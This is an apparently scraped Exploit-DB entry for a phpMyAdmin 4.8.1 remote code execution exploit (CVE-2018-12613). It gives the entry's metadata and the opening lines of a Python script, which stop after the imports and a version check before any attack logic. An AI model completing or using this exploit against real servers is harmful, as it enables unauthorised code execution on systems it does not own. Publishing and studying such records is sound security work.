 exploit-db.com/exploits/50457
phpMyAdmin 4.8.1 - Remote Code Execution (RCE)
EDB-ID:
50457
CVE:
2018-12613
EDB Verified:
Author:
SAMGUY
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2021-10-25
Vulnerable App:
# Exploit Title: phpMyAdmin 4.8.1 - Remote Code Execution (RCE)
# Date: 17/08/2021
# Exploit Author: samguy
# Vulnerability Discovery By: ChaMd5 & Henry Huang
# Vendor Homepage: http://www.phpmyadmin.net
# Software Link: https://github.com/phpmyadmin/phpmyadmin/archive/RELEASE_4_8_1.tar.gz
# Version: 4.8.1
# Tested on: Linux - Debian Buster (PHP 7.3)
# CVE : CVE-2018-12613
#!/usr/bin/env python
import re, requests, sys
# check python major version
if sys.version_info.major == 3:
  import html
else: